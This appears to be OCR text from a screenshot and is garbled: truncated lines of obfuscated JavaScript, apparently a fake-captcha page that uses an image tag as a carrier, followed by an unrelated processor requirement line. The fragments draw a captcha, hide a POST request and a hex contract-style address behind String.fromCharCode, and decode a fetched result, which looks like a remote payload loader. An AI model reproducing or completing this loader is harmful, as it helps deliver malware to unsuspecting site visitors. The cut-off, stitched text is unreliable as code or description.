
📆 2026-05-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
1 GHz processor needed